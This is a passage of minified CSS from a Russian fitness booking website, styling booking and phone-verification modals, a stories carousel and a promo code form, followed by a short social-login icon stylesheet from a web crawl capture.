Bold,sans-serif;font-weight:400;color:#f9c541;font-size:14px;line-height:1.28;margin:0;-webkit-box-flex:1;-ms-flex:auto;flex:auto}.booking-confirm__note svg{-webkit-box-flex:0;-ms-flex:none;flex:none;margin-left:8px;width:24px}@media(min-width:768px){.booking-confirm .modal__wrapper{max-width:544px;padding:24px 16px 32px 32px}}@media(min-width:980px){.booking-confirm .modal__wrapper{padding-left:0;padding-right:0}}.booking-confirm .modal__content{padding-right:8px}@media(min-width:768px){.booking-confirm .modal__content{padding-right:16px}}@media(min-width:980px){.booking-confirm .modal__content{padding-right:32px;padding-left:32px}}@media(min-width:980px){.booking-confirm .modal__closer{top:24px}}.booking-confirm .modal__title{margin-bottom:4px}.booking-confirm .modal__subtitle{font-family:RF Tone Semi Bold,sans-serif;padding:0 24px}.booking-confirm .is-hidden{display:none}.booking-modal__btns{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:8px;margin-top:32px}.booking-modal__btn-confirm,.booking-modal__btns{display:-webkit-box;display:-ms-flexbox;display:flex}.booking-modal__btn-confirm{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px}.booking-modal__btn-confirm.is-disabled,.booking-modal__btn-confirm[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.booking-modal__btn-confirm.is-disabled svg path,.booking-modal__btn-confirm[disabled] svg path{stroke:silver}.booking-modal__btn-confirm.is-disabled *,.booking-modal__btn-confirm[disabled] *{color:silver}.booking-modal__btn-confirm.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.booking-modal__btn-confirm.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.booking-modal__btn-confirm.is-loading *{color:#7f4cf7}.booking-modal__btn-confirm.is-loading svg path{stroke:#7f4cf7}.booking-modal__btn-confirm:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.booking-modal__btn-confirm:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.booking-modal__btn-confirm:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.booking-modal__btn-confirm,.booking-modal__btn-confirm:visited{color:#fff}.booking-modal__btn-confirm:visited svg path,.booking-modal__btn-confirm svg path{stroke:#fff}.booking-modal__btn-confirm span:last-of-type{margin-left:auto}.booking-modal__btn-cancel{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#fafafa;padding:0 24px}.booking-modal__btn-cancel.is-disabled,.booking-modal__btn-cancel[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.booking-modal__btn-cancel.is-disabled svg path,.booking-modal__btn-cancel[disabled] svg path{stroke:silver}.booking-modal__btn-cancel.is-disabled *,.booking-modal__btn-cancel[disabled] *{color:silver}.booking-modal__btn-cancel.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.booking-modal__btn-cancel.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.booking-modal__btn-cancel.is-loading *{color:#fafafa}.booking-modal__btn-cancel.is-loading svg path{stroke:#fafafa}.booking-modal__btn-cancel:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.booking-modal__btn-cancel:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.booking-modal__btn-cancel:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.booking-modal__btn-cancel,.booking-modal__btn-cancel:visited{color:#303030}.booking-modal__btn-cancel:visited svg path,.booking-modal__btn-cancel svg path{stroke:#303030}@media(min-width:768px){.booking-modal .modal__wrapper{max-width:544px;padding:24px 32px 32px}}.booking-modal .modal__closer{display:none}.booking-modal .modal__title{margin-bottom:4px}@media(min-width:980px){.booking-modal .modal__title{margin-bottom:4px}}.booking-modal .modal__subtitle{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#909090;font-size:14px;line-height:1.28;margin:0}.phone-verification-modal__subtitle{font-family:RF Tone Regular,sans-serif;color:#909090;font-size:16px;line-height:1.2;margin:0;text-align:left}.phone-verification-modal__change-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:20px;background-color:transparent;border-radius:0;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding:0;border:none;border-bottom:1px solid}.phone-verification-modal__change-btn.is-disabled,.phone-verification-modal__change-btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.phone-verification-modal__change-btn.is-disabled svg path,.phone-verification-modal__change-btn[disabled] svg path{stroke:silver}.phone-verification-modal__change-btn.is-disabled *,.phone-verification-modal__change-btn[disabled] *{color:silver}.phone-verification-modal__change-btn.is-loading{position:relative;background-image:unset;background-color:transparent;border-color:transparent;color:transparent;pointer-events:none}.phone-verification-modal__change-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%237F4CF7' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.phone-verification-modal__change-btn.is-loading *{color:transparent}.phone-verification-modal__change-btn.is-loading svg path{stroke:transparent}.phone-verification-modal__change-btn:hover{text-decoration:none;background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.phone-verification-modal__change-btn:hover{background-image:unset;background-position:unset;background-size:unset}}.phone-verification-modal__change-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.phone-verification-modal__change-btn,.phone-verification-modal__change-btn:visited{color:#7f4cf7}.phone-verification-modal__change-btn:visited svg path,.phone-verification-modal__change-btn svg path{stroke:#7f4cf7}.phone-verification-modal__change-btn:hover,.phone-verification-modal__change-btn:hover:visited{color:#9368fc}.phone-verification-modal__change-btn:hover:visited svg path,.phone-verification-modal__change-btn:hover svg path{stroke:#9368fc}.phone-verification-modal__change-btn svg{-webkit-box-flex:0;-ms-flex:none;flex:none;display:block;width:24px;-o-object-fit:contain;object-fit:contain;margin-left:4px}.phone-verification-modal__change-btn svg path{stroke:#7f4cf7}.phone-verification-modal__form{margin-top:24px}.phone-verification-modal__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px;margin-top:24px;width:100%}.phone-verification-modal__btn.is-disabled,.phone-verification-modal__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.phone-verification-modal__btn.is-disabled svg path,.phone-verification-modal__btn[disabled] svg path{stroke:silver}.phone-verification-modal__btn.is-disabled *,.phone-verification-modal__btn[disabled] *{color:silver}.phone-verification-modal__btn.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.phone-verification-modal__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.phone-verification-modal__btn.is-loading *{color:#7f4cf7}.phone-verification-modal__btn.is-loading svg path{stroke:#7f4cf7}.phone-verification-modal__btn:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.phone-verification-modal__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.phone-verification-modal__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.phone-verification-modal__btn,.phone-verification-modal__btn:visited{color:#fff}.phone-verification-modal__btn:visited svg path,.phone-verification-modal__btn svg path{stroke:#fff}.phone-verification-modal__note{font-family:RF Tone Regular,sans-serif;color:#909090;font-size:16px;line-height:1.2;text-align:left;margin:12px 0 0}.phone-verification-modal .modal__wrapper{padding:24px 16px}@media(min-width:768px){.phone-verification-modal .modal__wrapper{padding:24px 8px 24px 24px;max-width:520px}}.phone-verification-modal .modal__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:20px;line-height:1.2;margin:0 0 12px;text-align:left;padding:0 32px 0 0}@media(min-width:980px){.phone-verification-modal .modal__title{margin:0 0 12px}}.phone-verification-modal .is-hidden{display:none}.package-selection{margin-bottom:32px}.package-selection__title{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#909090;font-size:14px;line-height:1.28;margin:0}.package-item-selector{padding:16px 0;border-bottom:1px solid #efefef}.package-item-selector__radio{display:block;margin-bottom:0}.package-item-selector__radio input{display:none}.package-item-selector__radio input:disabled{pointer-events:none}.package-item-selector__radio input:disabled+span:before{border:2px solid #e0ccfc!important}.package-item-selector__radio>span{position:relative;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer;color:#303030;font-family:RF Tone Regular,sans-serif;font-size:16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.package-item-selector__radio>span:before{top:0;right:0;border:2px solid #e0ccfc;font:inherit;font-size:16px;color:#303030;background:#fff;-webkit-appearance:none;-moz-appearance:none;appearance:none;display:inline-block;width:24px;height:24px;vertical-align:middle;margin-left:8px;border-radius:50%;-webkit-box-flex:0;-ms-flex:none;flex:none}.package-item-selector__radio>span:after,.package-item-selector__radio>span:before{content:"";position:absolute;-webkit-transition:all .2s ease;transition:all .2s ease;-webkit-box-sizing:border-box;box-sizing:border-box}.package-item-selector__radio>span:after{opacity:0;top:2px;right:2px;width:20px;height:20px;border:3px solid #fff;border-radius:50%}.package-item-selector__radio>span:hover{color:#7f4cf7}.package-item-selector__radio input:checked+span:before{border:2px solid #7f4cf7;background:#7f4cf7}.package-item-selector__radio input:checked+span:after{opacity:1}.package-item-selector__radio span:after,.package-item-selector__radio span:before{top:0;bottom:0;margin-top:auto;margin-bottom:auto}.package-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.package-item__title{font-family:RF Tone Regular,sans-serif;color:#303030;font-size:16px;line-height:1.2;margin:0 0 2px;display:block}.package-item__title span{color:#7f4cf7}.package-item__subtitle{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#909090;font-size:14px;line-height:1.28;margin:0;display:block;padding-right:40px}.package-item__subtitle.is-error{color:#dd424d}.stories-modal__wrapper{padding:0;background:linear-gradient(223deg,#bc9afc 10.71%,#5107b3 86.01%),linear-gradient(180deg,#f7f1fd,#fff),#fff}@media(min-width:768px){.stories-modal__wrapper{max-width:580px;border-radius:16px;padding:0}}.stories-modal__content{padding-right:0}@media(min-width:768px){.stories-modal__content{padding-right:0}}.stories-modal__closer{border-radius:16px;background-color:#fff;right:24px}.stories-modal__container{position:relative;width:100%;height:100%;overflow:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;cursor:-webkit-grab;cursor:grab;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border-radius:32px 32px 0 0}@media(min-width:768px){.stories-modal__container{border-radius:16px}}.stories-modal__container:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#d3d3d3 50%/cover no-repeat url(/img/stories/background.jpg);z-index:1;opacity:.24;mix-blend-mode:color-burn;pointer-events:none}.stories-modal__container:active{cursor:-webkit-grabbing;cursor:grabbing}.stories-progress{z-index:20;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;gap:8px;-ms-flex-negative:0;flex-shrink:0;pointer-events:none;width:100%;margin-top:auto;margin-bottom:24px}.stories-progress__dot{width:8px;height:8px;border-radius:50%;background-color:#9368fc;-webkit-transition:background-color .3s ease;transition:background-color .3s ease;pointer-events:none}.stories-progress__dot.is-active{background-color:#fff}.stories-screen{display:none;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%;min-height:100%;position:absolute;top:0;left:0;right:0;bottom:0;padding:24px 16px}@media(min-width:768px){.stories-screen{padding:24px}}.story-1 .stories-screen:first-child .stories-screen__img img{max-height:324px}.story-1 .stories-screen:nth-child(4) .stories-screen__img img{max-height:245px}.story-2 .stories-screen{padding-top:16px}@media(min-width:768px){.story-2 .stories-screen{padding-top:0}}.story-2 .stories-screen:first-child .stories-screen__img{height:274px}.story-2 .stories-screen:first-child .stories-screen__img img{max-height:328px}@media(min-width:768px){.story-2 .stories-screen:first-child .stories-screen__img{height:298px}.story-2 .stories-screen:first-child .stories-screen__img img{max-height:328px}}.story-3 .stories-screen:first-child .stories-screen__img{height:290px}.story-3 .stories-screen:first-child .stories-screen__img img{max-height:280px}.stories-screen.is-active{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative}.stories-screen[data-gradient=true]{padding-top:0}@media(min-width:768px){.stories-screen[data-gradient=true]{padding-top:0}}.stories-screen[data-gradient=true]:before{content:"";position:absolute;top:0;left:0;z-index:2;display:block;width:100%;height:100%;background:0 0/cover no-repeat url(/img/stories/gradient.png);pointer-events:none}.stories-screen__img{-webkit-box-flex:0;-ms-flex:none;flex:none;position:relative;z-index:1;margin-bottom:16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;pointer-events:none;height:306px}[data-gradient=true] .stories-screen__img{height:auto;max-height:270px;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}@media(min-width:768px){[data-gradient=true] .stories-screen__img{max-height:360px}}.stories-screen__img img{display:block;-o-object-fit:contain;object-fit:contain;max-height:306px}[data-gradient=true] .stories-screen__img img{max-height:270px}@media(min-width:768px){[data-gradient=true] .stories-screen__img img{max-height:360px}}.stories-screen__content{position:relative;z-index:3;pointer-events:none}.stories-screen__title{font-family:RF Tone Semi Bold,sans-serif;color:#fff;font-size:20px;line-height:1.2;margin:0 0 12px;text-align:center}@media(min-width:980px){.stories-screen__title{margin:0 0 12px}}.stories-screen__subtitle{font-family:RF Tone Regular,sans-serif;color:#fff;font-size:16px;line-height:1.2;text-align:center;margin:0 0 32px;letter-spacing:-.3px;line-height:1.3}.stories-screen__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#fff;padding:0 24px;width:100%;cursor:pointer;position:relative;z-index:5}.stories-screen__btn.is-disabled,.stories-screen__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.stories-screen__btn.is-disabled svg path,.stories-screen__btn[disabled] svg path{stroke:silver}.stories-screen__btn.is-disabled *,.stories-screen__btn[disabled] *{color:silver}.stories-screen__btn.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.stories-screen__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.stories-screen__btn.is-loading *{color:#fff}.stories-screen__btn.is-loading svg path{stroke:#fff}.stories-screen__btn:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.stories-screen__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.stories-screen__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.stories-screen__btn,.stories-screen__btn:visited{color:#303030}.stories-screen__btn:visited svg path,.stories-screen__btn svg path{stroke:#303030}.icon{width:24px;height:24px;display:inline-block;vertical-align:middle;fill:#303030;-webkit-transition:fill .2s ease;transition:fill .2s ease}.icon--sm{width:16px;height:16px}.icon--md{width:20px;height:20px}.icon--lg{width:32px;height:32px}.icon--disabled{fill:silver;color:silver}.icon svg{width:100%;height:100%;display:block;fill:currentColor}.metro-icon{width:24px;height:24px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background:#fafafa;border-radius:4px}.metro-icon svg{width:18px;height:18px}.segmented-control{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;height:32px;border-radius:9px;background:rgba(120,120,128,.12);padding:2px}.segmented-control__item{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#303030;font-size:14px;line-height:1.28;margin:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;border:none;padding:0;text-align:center;line-height:1;cursor:pointer}.segmented-control__item.is-active{font-family:RF Tone Semi Bold,sans-serif;border-radius:7px;border:.5px solid rgba(0,0,0,.04);background:#fff;-webkit-box-shadow:0 3px 8px 0 rgba(0,0,0,.12),0 3px 1px 0 rgba(0,0,0,.04);box-shadow:0 3px 8px 0 rgba(0,0,0,.12),0 3px 1px 0 rgba(0,0,0,.04);cursor:unset}.input-clear-btn{display:block;position:absolute;right:0;top:0;width:56px;height:56px;padding:0;border:none;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none'%3E%3Cpath d='M7 7l10 10M7 17L17 7' stroke='%23909090' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");cursor:pointer}.input-clear-btn.is-hidden,.slider-custom-nav{display:none}@media(min-width:980px){.slider-custom-nav{display:block}}.slider-custom-nav__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;padding:0 12px;-webkit-box-shadow:0 4px 24px 0 rgba(0,0,0,.08);box-shadow:0 4px 24px 0 rgba(0,0,0,.08);position:absolute;top:25%;z-index:10}.slider-custom-nav__btn.is-disabled,.slider-custom-nav__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.slider-custom-nav__btn.is-disabled svg path,.slider-custom-nav__btn[disabled] svg path{stroke:silver}.slider-custom-nav__btn.is-disabled *,.slider-custom-nav__btn[disabled] *{color:silver}.slider-custom-nav__btn.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.slider-custom-nav__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.slider-custom-nav__btn.is-loading *{color:#fff}.slider-custom-nav__btn.is-loading svg path{stroke:#fff}.slider-custom-nav__btn:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.slider-custom-nav__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.slider-custom-nav__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.slider-custom-nav__btn,.slider-custom-nav__btn:visited{color:#303030}.slider-custom-nav__btn:visited svg path,.slider-custom-nav__btn svg path{stroke:#303030}.slider-custom-nav__btn:disabled{opacity:0}@media(min-width:980px){.slider-custom-nav__btn--prev{left:-24px}}@media(min-width:980px){.slider-custom-nav__btn--next{right:-24px}}.slider-custom-nav__btn svg{pointer-events:none}.promocode-form{width:100%;padding:0}.promocode-form__field{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;background:#fafafa;border-radius:16px;border:1px solid #fafafa;overflow:hidden;margin-bottom:8px}.promocode-form__field.is-loading{position:relative;background:#efefef;pointer-events:none}.promocode-form__field.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.promocode-form__field.is-error{border-color:#dd424d}.promocode-form__field.is-success{border-color:#0ba085}.promocode-form__field.is-disabled{background:#efefef;pointer-events:none}.promocode-form__input,.promocode-form input{border:unset;background:unset}.is-loading .promocode-form__input,.is-loading .promocode-form input{color:silver;border:unset;background:unset}.promocode-form__input:focus,.promocode-form__input:hover,.promocode-form input:focus,.promocode-form input:hover{border-color:transparent!important}.is-loading .promocode-form__label{color:silver}.promocode-form__clear{display:block;width:56px;height:56px;padding:0;border:none;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none'%3E%3Cpath d='M7 7l10 10M7 17L17 7' stroke='%23909090' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");cursor:pointer}.promocode-form__clear.is-hidden{display:none}.promocode-form__submit{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:32px;height:32px;background:#7f4cf7;border:none;border-radius:16px;-webkit-transition:all .2s ease;transition:all .2s ease;margin:0 12px;cursor:pointer}.promocode-form__submit:hover{background:#9368fc}.is-loading .promocode-form__submit{color:silver}.promocode-form__submit.is-hidden{display:none}.promocode-form__success{display:block;margin:0;font-family:RF Tone Regular,sans-serif;font-size:12px;line-height:1.1;color:#0ba085}.promocode-form-error{margin:0}.promocode-modal__form{margin-top:8px}@media(min-width:768px){.promocode-modal .modal__wrapper{max-width:486px}}
/*# sourceMappingURL=promocodeComponent.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.fitmost.ru/combine/css/base-31aa968062ea366986fb41277f08a0c1.css?v=1736405777
body_size: 219
content:
/*** BEGIN FILE: /www/webapp/current/fitmost/frontend/web/b963852f/authchoice.css ***/
.auth-icon {
    display: block;
    width: 32px;
    height: 32px;
    background: url(../../b963852f/authchoice.png) no-repeat;
    border-radius: 3px;
    margin: 0 auto;
}

.auth-icon.google {
    background-position: 0 -34px;
}
.auth-icon.twitter {
    background-position: 0 -68px;
}
.auth-icon.yandex {
    background-position: 0 -102px;
}
.auth-icon.vkontakte {
    background-position: 0 -136px;
}
.auth-icon.facebook {
    background-position: 0 -170px;
}
.auth-icon.linkedin {
    background-position: 0 -204px;
}
.auth-icon.github {
    background-position: 0 -238px;
}
.auth-icon.live {
    background-position: 0 -272px;
}

.auth-clients {
    display: block;
    margin: 0 0 1em;
    list-style: none;
    overflow: auto;
}

.auth-clients li {
    float: left;
    display: block;
    margin: 0 1em 0 0;
    text-align: center;
}

.auth-title {
    display: block;
    margin-top: 0.4em;
    text-align: center;
    width: 58px;
}/*** END FILE: /www/webapp/current/fitmost/frontend/web/b963852f/authchoice.css ***/


--- FILE ---
content_type: text/css
request_url: https://www.fitmost.ru/css/studioCardPage.css?v=1766581204
body_size: 67575
content:
